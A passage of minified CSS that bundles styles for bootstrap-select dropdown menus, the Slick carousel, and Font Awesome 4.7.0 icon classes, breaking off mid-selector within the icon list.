.dropdown-toggle{width:100%}.bootstrap-select .dropdown-menu{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-width:100%}.bootstrap-select .dropdown-menu>.inner:focus{outline:none!important}.bootstrap-select .dropdown-menu.inner{border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;float:none;margin:0;padding:0;position:static}.bootstrap-select .dropdown-menu li{position:relative}.bootstrap-select .dropdown-menu li.active small{color:hsla(0,0%,100%,.5)!important}.bootstrap-select .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select .dropdown-menu li a{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bootstrap-select .dropdown-menu li a.opt{padding-left:2.25em;position:relative}.bootstrap-select .dropdown-menu li a span.check-mark{display:none}.bootstrap-select .dropdown-menu li a span.text{display:inline-block}.bootstrap-select .dropdown-menu li small{padding-left:.5em}.bootstrap-select .dropdown-menu .notify{background:#f5f5f5;border:1px solid #e3e3e3;bottom:5px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 2%;min-height:26px;opacity:.9;padding:3px 5px;pointer-events:none;position:absolute;width:96%}.bootstrap-select .dropdown-menu .notify.fadeOut{-webkit-animation:bs-notify-fadeOut .3s linear .75s forwards;animation:bs-notify-fadeOut .3s linear .75s forwards}.bootstrap-select .no-results{background:#f5f5f5;margin:0 5px;padding:3px;white-space:nowrap}.bootstrap-select.fit-width .dropdown-toggle .filter-option{display:inline;padding:0;position:static}.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner{display:inline}.bootstrap-select.fit-width .dropdown-toggle .bs-caret:before{content:"\00a0"}.bootstrap-select.fit-width .dropdown-toggle .caret{margin-top:-1px;position:static;top:auto}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{display:inline-block;position:absolute;right:15px;top:5px}.bootstrap-select.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select .bs-ok-default:after{border-style:solid;border-width:0 .26em .26em 0;content:"";display:block;height:1em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;width:.5em}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before{border-bottom:7px solid hsla(0,0%,80%,.2);border-left:7px solid transparent;border-right:7px solid transparent;bottom:-4px;content:"";display:none;left:9px;position:absolute}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after{border-bottom:6px solid #fff;border-left:6px solid transparent;border-right:6px solid transparent;bottom:-4px;content:"";display:none;left:10px;position:absolute}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before{border-bottom:0;border-top:7px solid hsla(0,0%,80%,.2);bottom:auto;top:-4px}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after{border-bottom:0;border-top:6px solid #fff;bottom:auto;top:-4px}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before{left:auto;right:12px}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after{left:auto;right:13px}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:before,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;width:100%}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{float:none;margin-bottom:0;width:100%}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{display:block;position:relative}.slick-list{margin:0;overflow:hidden;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(ajax-loader.gif) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(fonts/slick.eot);src:url(fonts/slick.eot?#iefix) format("embedded-opentype"),url(fonts/slick.woff) format("woff"),url(fonts/slick.ttf) format("truetype"),url(fonts/slick.svg#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0px;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0px;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;font-style:normal;font-weight:400;src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg")}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{text-align:center;width:1.28571em}.fa-ul{list-style-type:none;margin-left:2.14286em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2.14286em;position:absolute;text-align:center;top:.14286em;width:2.14286em}.fa-li.fa-lg{left:-1.85714em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:be